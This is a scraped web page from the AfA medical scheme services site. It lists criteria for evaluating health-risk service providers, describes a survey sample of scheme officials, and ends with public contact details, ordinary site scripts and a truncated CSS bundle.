			<div class="fl-col fl-node-609e464798135 fl-col-small" data-node="609e464798135">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-609e45205d3b2" data-node="609e45205d3b2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<ul>
<li>Ability to manage risk</li>
<li>Ability to manage unique member profile</li>
<li>Black Economic Empowerment (BEE)</li>
<li>Clinical expertise</li>
<li>Confidentiality (trust)</li>
<li>Ease of access to relevant information</li>
<li>First call resolution of issues</li>
<li>Knowledge of business and healthcare environment</li>
<li>Management and integration of data</li>
<li>Managerial expertise</li>
</ul>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-609e464798179 fl-col-small" data-node="609e464798179">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-609e45f390774" data-node="609e45f390774">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<ul>
<li>Meeting of expectations</li>
<li>Negotiating strength</li>
<li>Quality of the service</li>
<li>Relationship with providers</li>
<li>Reporting on results/interventions</li>
<li>Reputation (i.e. perception of the company’s brand, integrity, CSI)</li>
<li>Return-on-investment (ROI)</li>
<li>Turnaround time of service received</li>
<li>User-friendliness of systems</li>
<li>Value-adding partnerships</li>
</ul>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-609e464b15ffd" data-node="609e464b15ffd">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-609e464b1bec3" data-node="609e464b1bec3">
			<div class="fl-col fl-node-609e464b1c024" data-node="609e464b1c024">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-609e45db29fe9" data-node="609e45db29fe9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>The respondents are made up of a random national sample of 140 respondents comprising chairmen, principal officers, trustees, medical directors of medical scheme administrators, health risk managers employed by the medical scheme administrators, case fund managers employed by the medical scheme administrators, medical advisors and medical assessors.</p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-60e2d76faad94 fl-animation fl-fade-in" data-node="60e2d76faad94" data-animation-delay="0" data-animation-duration="0.3">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60e2d76faabc4 fl-col-group-equal-height fl-col-group-align-bottom" data-node="60e2d76faabc4">
			<div class="fl-col fl-node-60e2d76faac0d fl-col-small" data-node="60e2d76faac0d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-60e2d76faace4" data-node="60e2d76faace4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://www.afa.co.za/afa-value-chain/" target="_self" itemprop="url">
				<img loading="lazy" class="fl-photo-img wp-image-1392 size-full" src="https://www.afa.co.za/wp-content/uploads/2021/07/Afa-value-chain.jpg" alt="Afa-value-chain" itemprop="image" height="449" width="800" title="Afa-value-chain" srcset="https://www.afa.co.za/wp-content/uploads/2021/07/Afa-value-chain.jpg 800w, https://www.afa.co.za/wp-content/uploads/2021/07/Afa-value-chain-300x168.jpg 300w, https://www.afa.co.za/wp-content/uploads/2021/07/Afa-value-chain-768x431.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-60e2d76faac9e" data-node="60e2d76faac9e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p class="p1" style="text-align: center;"><a href="/afa-value-chain/"><b>AfA value chain</b></a></p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-60e2d76faac56 fl-col-small" data-node="60e2d76faac56">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-60e2d76faad4e" data-node="60e2d76faad4e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://www.afa.co.za/what-sets-us-apart/" target="_self" itemprop="url">
				<img loading="lazy" class="fl-photo-img wp-image-1422 size-full" src="https://www.afa.co.za/wp-content/uploads/2021/07/sets1-1.jpg" alt="sets1" itemprop="image" height="449" width="800" title="sets1" srcset="https://www.afa.co.za/wp-content/uploads/2021/07/sets1-1.jpg 800w, https://www.afa.co.za/wp-content/uploads/2021/07/sets1-1-300x168.jpg 300w, https://www.afa.co.za/wp-content/uploads/2021/07/sets1-1-768x431.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-60e2d76faad2c" data-node="60e2d76faad2c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p class="p1" style="text-align: center;"><a href="/what-sets-us-apart/"><b>What sets us apart</b></a></p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-102 fl-builder-global-templates-locked" data-post-id="102" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-608ff87eae31f" data-node="608ff87eae31f">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-608ff87eb2e39" data-node="608ff87eb2e39">
			<div class="fl-col fl-node-608ff87eb2f6c" data-node="608ff87eb2f6c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-separator fl-node-608ff874e43be" data-node="608ff874e43be">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-608b9cf6ab60d" data-node="608b9cf6ab60d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-608b9cf6ab649 fl-col-group-equal-height fl-col-group-align-bottom fl-col-group-custom-width" data-node="608b9cf6ab649">
			<div class="fl-col fl-node-608b9cf6ab6fe fl-col-small" data-node="608b9cf6ab6fe">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-608b9fba9930a" data-node="608b9fba9930a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<table style="margin-bottom: 10px;">
<tbody>
<tr>
<td class="ftc_label"><strong>Patient care line</strong></td>
<td><a href="tel:+27860100646">0860 100 646</a></td>
</tr>
<tr>
<td class="ftc_label" style="padding-right: 25px;"><strong>Doctor/Pharmacist</strong></td>
<td><a href="tel:+27800227700">0800 227 700</a></td>
</tr>
<tr>
<td class="ftc_label"><strong>Cape Town office</strong></td>
<td><a href="tel:+27214661700">+27 (0)21 466 1700</a></td>
</tr>
<tr>
<td class="ftc_label" valign="top"><strong>Fax</strong></td>
<td><a href="tel:+27800600773">0800 600 773</a><br />
<a href="tel:27116713824">+27 (0)11 671 3824</a></td>
</tr>
<tr>
<td class="ftc_label"><strong>Email</strong></td>
<td><a href="mailto:afa@afadm.co.za">afa@afadm.co.za</a></td>
</tr>
</tbody>
</table>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-608b9fba99220 fl-col-small" data-node="608b9fba99220">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-60a75cf9249c8" data-node="60a75cf9249c8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://www.afa.co.za/wp-content/uploads/2021/04/PAIA_Manual_Medscheme.pdf">PAIA Manual</a></p>
<p><a href="https://www.afa.co.za/wp-content/uploads/2021/07/POPIA_Project_Medscheme_Consent_Terms_and_Conditions_Membership__V3_04Jul2021.pdf" target="_blank" rel="noopener">POPIA Compliance</a></p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-60d2e7f9a29a9 fl-col-small" data-node="60d2e7f9a29a9">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon fl-node-60d2e82cdad1f border-right" data-node="60d2e82cdad1f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="https://www.linkedin.com/company/afrocentric-group/" target="_blank" rel="noopener" >
							<i class="fab fa-linkedin" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-608b9f72c93eb fl-col-small" data-node="608b9f72c93eb">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-608b9ff9b06cb" data-node="608b9ff9b06cb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" class="fl-photo-img wp-image-105 size-full" src="https://www.afa.co.za/wp-content/uploads/2021/04/afa-footer-logo.png" alt="afa-footer-logo" itemprop="image" height="174" width="771" title="afa-footer-logo" srcset="https://www.afa.co.za/wp-content/uploads/2021/04/afa-footer-logo.png 771w, https://www.afa.co.za/wp-content/uploads/2021/04/afa-footer-logo-300x68.png 300w, https://www.afa.co.za/wp-content/uploads/2021/04/afa-footer-logo-768x173.png 768w" sizes="(max-width: 771px) 100vw, 771px" />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-608b9cf6ab515" data-node="608b9cf6ab515">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-608b9cf6ab557" data-node="608b9cf6ab557">
			<div class="fl-col fl-node-608b9cf6ab594" data-node="608b9cf6ab594">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-608b9cf6ab5d0" data-node="608b9cf6ab5d0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">A member of AfroCentric Group   © Copyright 2021</p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script src='https://www.afa.co.za/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.5.0.2' id='jquery-waypoints-js'></script>
<script src='https://www.afa.co.za/wp-content/uploads/bb-plugin/cache/31-layout.js?ver=db5477a712aaf7918c5eb53b6b1cc7cc' id='fl-builder-layout-31-js'></script>
<script src='https://www.afa.co.za/wp-content/plugins/venobox-lightbox/js/venobox.min.js?ver=1.9.3' id='venobox-js-js'></script>
<script id='venobox-init-js-extra'>
var venoboxVars = {"disabled":"","ng_numeratio":"","ng_numeratio_position":"top","ng_infinigall":"","ng_all_images":"","ng_title_select":"1","ng_title_position":"top","ng_all_videos":"","ng_border_width":"px","ng_border_color":"rgba(255,255,255,1)","ng_autoplay":"","ng_overlay":"rgba(0,0,0,0.85)","ng_nav_elements":"#fff","ng_nav_elements_bg":"rgba(0,0,0,0.85)","ng_preloader":"double-bounce","ng_vb_legacy_markup":"","ng_vb_woocommerce":"","ng_bb_lightbox":"","ng_vb_facetwp":"","ng_vb_searchfp":"","ng_arrows":"","ng_vb_share":[]};
</script>
<script src='https://www.afa.co.za/wp-content/plugins/venobox-lightbox/js/venobox-init.js?ver=2.0.8' id='venobox-init-js'></script>
<script src='https://www.afa.co.za/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.0.2' id='jquery-throttle-js'></script>
<script src='https://www.afa.co.za/wp-content/uploads/bb-plugin/cache/f0da0df425210456955ff33d0457076d-layout-bundle.js?ver=2.5.0.2-1.3.3.1' id='fl-builder-layout-bundle-f0da0df425210456955ff33d0457076d-js'></script>
<script src='https://www.afa.co.za/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.0.2' id='jquery-magnificpopup-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://www.afa.co.za/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.9' id='fl-automator-js'></script>
<script src='https://www.afa.co.za/wp-content/themes/bb-theme-child/build/dist/js/scripts.min.js?ver=1.1' id='custom-scripts-js'></script>
<script src='https://unpkg.com/swiper/swiper-bundle.min.js' id='swiper_scripts-js'></script>
<script src='https://www.afa.co.za/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=353209383" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.afa.co.za/wp-content/uploads/bb-plugin/cache/27d463d7ab26f41f8d54cf0e66c3eb92-layout-bundle.css?ver=2.5.0.2-1.3.3.1
body_size: 4265
content:
.fl-node-608b3de84dcd6 > .fl-row-content-wrap {background-color: #e9eaeb;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-608b3de84dcd6 > .fl-row-content-wrap {padding-top:0px;padding-right:15px;padding-bottom:0px;padding-left:15px;} .fl-node-6093aacd68ce5 > .fl-row-content-wrap {margin-bottom:0px;} .fl-node-6093aacd68ce5 > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-608b3de84dd6c {width: 27.8%;}.fl-node-608b3de84dd6c > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-608b3de84dd6c {width: 80% !important;max-width: none;clear: none;float: left;}}.fl-node-608b3de84ddb5 {width: 72.2%;}.fl-node-608b3de84ddb5 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-608b3de84ddb5 {width: 20% !important;max-width: none;clear: none;float: left;}} .fl-node-608b3de84ddb5 > .fl-col-content {margin-top:0px;margin-bottom:15px;}.fl-node-6093aacd6c653 {width: 100%;}img.mfp-img {padding-bottom: 40px !important;}@media (max-width: 768px) { .fl-photo-content {width: 100%;} }.fl-node-60cb4de185259 .fl-photo {text-align: left;}.fl-node-60cb4de185259 .fl-photo-img, .fl-node-60cb4de185259 .fl-photo-content {width: 280px;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {text-align: left;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-has-submenu-container a{ padding-right: 38px; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 50%;right: 0;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px 10px 14px;}.fl-builder-ie-11 .fl-module-menu .fl-menu-horizontal .fl-has-submenu:hover > .sub-menu {z-index: 60;}.fl-node-608b3de84de43 .fl-menu .menu {}.fl-node-608b3de84de43 .menu a{padding-left: 15px;padding-right: 15px;padding-top: 7px;padding-bottom: 7px;}.fl-builder-content .fl-node-608b3de84de43 .menu > li > a,.fl-builder-content .fl-node-608b3de84de43 .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-608b3de84de43 .sub-menu > li > a,.fl-builder-content .fl-node-608b3de84de43 .sub-menu > li > .fl-has-submenu-container > a{color: #707070;}.fl-node-608b3de84de43 .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-608b3de84de43 .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #707070;}.fl-node-608b3de84de43 .menu > li > a:hover,.fl-node-608b3de84de43 .menu > li > a:focus,.fl-node-608b3de84de43 .menu > li > .fl-has-submenu-container:hover > a,.fl-node-608b3de84de43 .menu > li > .fl-has-submenu-container.focus > a,.fl-node-608b3de84de43 .menu > li.current-menu-item > a,.fl-node-608b3de84de43 .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-608b3de84de43 .sub-menu > li > a:hover,.fl-node-608b3de84de43 .sub-menu > li > a:focus,.fl-node-608b3de84de43 .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-608b3de84de43 .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-608b3de84de43 .sub-menu > li.current-menu-item > a,.fl-node-608b3de84de43 .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{background-color: rgba(255,255,255,0.25);color: #515151;}.fl-node-608b3de84de43 .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-608b3de84de43 .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-608b3de84de43 .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-608b3de84de43 .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-608b3de84de43 .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-608b3de84de43 .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before{border-color: #515151;}.fl-node-608b3de84de43 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-608b3de84de43 .fl-menu .sub-menu {background-color: rgba(255,255,255,0.88);-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-608b3de84de43 .fl-menu .fl-menu-toggle:before{content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-608b3de84de43 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-608b3de84de43 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 29px;}.fl-node-608b3de84de43 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-608b3de84de43 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 29px;height: 29px;margin: -14.5px 0 0;}.fl-node-608b3de84de43 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-608b3de84de43 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-608b3de84de43 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-608b3de84de43 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 29px;height: 29px;margin: -14.5px 0 0;}.fl-node-608b3de84de43 .fl-menu li{border-top: 1px solid transparent;}.fl-node-608b3de84de43 .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-608b3de84de43 .fl-menu ul.menu {display: none;float: none;}.fl-node-608b3de84de43 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-608b3de84de43 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-608b3de84de43 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-608b3de84de43 .fl-menu-logo,.fl-node-608b3de84de43 .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-608b3de84de43 .fl-menu .menu > li{ display: inline-block; }.fl-node-608b3de84de43 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-608b3de84de43 .menu li:first-child{border: none;}.fl-node-608b3de84de43 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-608b3de84de43 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-608b3de84de43 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-608b3de84de43 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-608b3de84de43 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-608b3de84de43 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-608b3de84de43 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-608b3de84de43 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-608b3de84de43 .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before{-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-608b3de84de43 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-608b3de84de43 ul.sub-menu a {}.fl-node-608b3de84de43 .fl-menu-mobile-toggle{display: none;}}.fl-node-608b3de84de43 .fl-menu-mobile-toggle{color: #707070;font-size: 16px;text-transform: none;padding-left: 15px;padding-right: 15px;padding-top: 7px;padding-bottom: 7px;border-color: rgba( 0,0,0,0.1 );}.fl-node-608b3de84de43 .fl-menu-mobile-toggle rect{fill: #707070;}.fl-node-608b3de84de43 .fl-menu-mobile-toggle:hover,.fl-node-608b3de84de43 .fl-menu-mobile-toggle.fl-active{color: #515151;background-color: rgba(255,255,255,0.25);}.fl-node-608b3de84de43 .fl-menu-mobile-toggle:hover rect,.fl-node-608b3de84de43 .fl-menu-mobile-toggle.fl-active rect{fill: #515151;}.fl-node-608b3de84de43 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #707070;}.fl-node-608b3de84de43 .fl-menu .menu, .fl-node-608b3de84de43 .fl-menu .menu > li {font-size: 16px;line-height: 22px;text-transform: none;}.fl-node-608b3de84de43 .fl-menu {text-align: right;}.fl-node-608b3de84de43 .fl-menu .menu {float: right;}.fl-node-608b3de84de43 .fl-menu-mobile-toggle {float: right;}@media(max-width: 992px) {.fl-node-608b3de84de43 .fl-menu .menu {float: none;display: inline-block;vertical-align: top;}.fl-node-608b3de84de43 .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-608b3de84de43 .fl-menu .menu {float: none;display: inline-block;vertical-align: top;}.fl-node-608b3de84de43 .fl-menu .sub-menu {background-color: transparent;}.fl-node-608b3de84de43 .fl-menu .sub-menu > li > a, .fl-node-608b3de84de43 .fl-menu .sub-menu > li > .fl-has-submenu-container > a {color: inherit;}.fl-node-608b3de84de43 .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-608b3de84de43 .fl-menu .sub-menu .fl-toggle-plus .fl-menu-toggle:after {border-color: inherit;}.fl-node-608b3de84de43 .fl-menu .sub-menu > li > a:hover,.fl-node-608b3de84de43 .fl-menu .sub-menu > li > a:focus,.fl-node-608b3de84de43 .fl-menu .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-608b3de84de43 .fl-menu .sub-menu > li > .fl-has-submenu-container:focus > a,.fl-node-608b3de84de43 .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-608b3de84de43 .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > a {color: inherit;background-color: transparent;}.fl-node-608b3de84de43 .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-608b3de84de43 .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-608b3de84de43 .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-608b3de84de43 .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {border-color: inherit;}.fl-node-608b3de84de43 .fl-menu-mobile-toggle {float: none;}} .fl-node-608b3de84de43 > .fl-module-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}.fl-search-form {position: relative;}.fl-search-form-wrap {display: inline-flex;max-width: 100%;align-items: center;position: relative;}.fl-search-form-fields {flex-basis: 100%;}.fl-search-form .fl-form-field input,.fl-search-form .fl-form-field input[type=search] {height: auto;width: 100%;}.fl-search-button-expand .fl-search-form-fields,.fl-search-form-inline .fl-search-form-fields {align-items: center;display: inline-flex;flex-wrap: nowrap;max-width: 100%;}.fl-search-form-width-full .fl-search-form-wrap {width: 100%;}.fl-search-form-input-wrap {position: relative;}.fl-search-form .fl-form-field {display: flex;align-items: center;}.fl-search-form-input .fl-form-field,.fl-search-form-button .fl-form-field,.fl-search-form-inline .fl-form-field,.mfp-container .fl-form-field {margin: 0;}.fl-search-form-inline .fl-search-form-input-wrap {width: 100%;}.fl-search-form-inline .fl-form-field {padding-right: 10px;}.fl-search-button-center .fl-search-form-fields {justify-content: center;}.fl-search-button-left .fl-search-form-fields {justify-content: flex-start;}.fl-search-button-right .fl-search-form-fields {justify-content: flex-end;}.fl-search-button-expand .fl-button-wrap,.fl-search-form-inline .fl-button-wrap {flex: 0 0 auto;}.fl-search-button-expand .fl-search-form-fields {align-items: center;display: inline-flex;flex-wrap: nowrap;max-width: 100%;-webkit-transition: all .4s;-moz-transition: all .4s;transition: all .4s;}.fl-search-button-expand .fl-search-form-input-wrap {-webkit-transition: all .4s;-moz-transition: all .4s;transition: all .4s;overflow: hidden;}.fl-search-button-expand .fl-search-form-input-wrap {width: 0;}.fl-search-expanded .fl-search-form-input-wrap {width: 100%;}.fl-search-button-expand-right .fl-search-form-fields {flex-direction: row-reverse;}.fl-search-button-expand-right.fl-search-button-right 